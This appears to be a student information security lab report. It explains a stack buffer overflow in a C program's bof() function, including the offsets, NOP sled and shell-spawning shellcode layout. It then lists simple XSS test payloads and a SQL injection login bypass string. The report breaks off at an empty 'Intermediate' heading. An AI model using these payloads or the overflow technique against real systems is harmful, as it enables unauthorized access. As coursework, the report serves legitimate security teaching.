Name | Roll No
Abdul Wahab | 23F-3038
Hashim | 23F-3001

Information Security - Assignment 02

Task 01:
Screenshots:

Vulnerability Analysis — stack.c Buffer Overflow
1. Where the vulnerability lives
The vulnerability is in the function bof():
int bof(char* str)
{
char buffer[12];
strcpy(buffer, str); // <-- vulnerable line
return 1;
}
buffer is declared as exactly 12 bytes, but strcpy() copies data from str into buffer with no length checking whatsoever. strcpy() keeps copying bytes until it hits a null terminator (\0) in the source — it has no concept of how big the destination actually is. If str is longer than 12 bytes (and in this program it can be up to 517 bytes, since that’s the size of str in main()), the extra bytes don’t get rejected or truncated — they simply overflow past the end of buffer and overwrite whatever memory comes immediately after it on the stack.
This is a classic stack-based buffer overflow, and strcpy() is one of the canonical unsafe C functions that cause it (along with gets(), sprintf() without bounds, etc.) because none of them take a maximum-length argument.
2. Why the stack layout makes this exploitable
When bof() is called, the x86 calling convention pushes the following onto the stack, from low to high memory, in this order:
- buffer[12] — the local array itself
- The saved EBP (old frame pointer of the caller, main()) — 4 bytes
- The return address — 4 bytes — the instruction pointer value that execution jumps back to once bof() finishes
Because buffer sits at a lower memory address than the saved EBP and the return address, and because strcpy() writes forward (upward in address) past the end of the buffer with no bound, an oversized input doesn’t just corrupt buffer — it keeps writing straight through the saved EBP and directly into the return address slot.
In this binary, confirmed experimentally with gdb:
- &buffer = 0xffffcc74
- Saved EBP = 0xffffcc88 (sits 20 bytes after the start of buffer, due to compiler stack alignment/padding beyond the declared 12 bytes)
- Return address = EBP + 4 = 0xffffcc8c
- So the return address sits exactly 24 bytes from the start of buffer
This means any input where byte 24 onward contains a crafted 4-byte value will overwrite the function’s return address with whatever the attacker chooses.
3. How the exploit abuses this
exploit.c builds a 517-byte file (badfile) with three components:
- NOP sled — the buffer is first filled entirely with 0x90 (the x86 no-op instruction) using memset(). A NOP sled is a “landing zone”: if the CPU starts executing anywhere inside this region, it just slides forward one harmless instruction at a time until it reaches real code. This makes the exploit tolerant of small inaccuracies in the guessed jump address — a key reason it’s used instead of requiring a byte-perfect address.
- Shellcode — placed near the end of the buffer via memcpy(). This is raw machine code that calls execve("/bin/sh", NULL, NULL), replacing the current process image with a shell.
- Overwritten return address — using *(long *)(buffer + 24) = ret;, the exploit writes a crafted address directly into the 4-byte slot at offset 24, which — as shown above — is exactly where bof()’s return address lives on the stack. The value written (&buffer + 60) points into the middle of the NOP sled rather than at the very start of buffer, giving some margin for small stack offset variation between separate program runs.
stack.c’s main() reads this entire 517-byte file into str[517] with fread(), then calls bof(str). Inside bof(), strcpy(buffer, str) copies all 517 bytes into the 12-byte buffer, overflowing it exactly as designed. When bof() executes its ret instruction at the end, instead of returning control to main() as the program intended, the CPU pops the corrupted return address off the stack and jumps to it — landing in the NOP sled, sliding into the shellcode, and spawning a shell running as the user who executed ./stack.
4. Why this matters
This demonstrates the core danger of stack buffer overflows: a program’s control flow (where the CPU jumps next) is stored in the same memory region as attacker-controlled data (the buffer), with no separation and no bounds enforcement. Any function that copies untrusted input into a fixed-size stack buffer without checking length is a potential vector for arbitrary code execution — not just a crash. This is precisely the class of bug that modern mitigations (stack canaries, non-executable stacks/NX, and ASLR) were built to stop, and this lab deliberately disables all three (-fno-stack-protector, -z execstack, -no-pie, randomize_va_space=0) to demonstrate the raw mechanics before those defenses are reintroduced.

Diagram:


TASK 02:

XSS:

Vulnerable mode:

Safe mode:

Trigger Reflected XSS through the real search box:
“<script>alert('Reflected XSS')</script>”


Submit a script payload through the bio form:
“<script>alert('Stored XSS')</script>”

Trigger the DOM-based XSS:
#<img src=x onerror="alert('DOM XSS')">


CSRF:
Before:

Attacker site:

After Attack:


SQL Injection:

Easy:
Payload:
Username: ' OR '1'='1' -- Password: (anything, ignored entirely)
Terminal:



Intermediate:

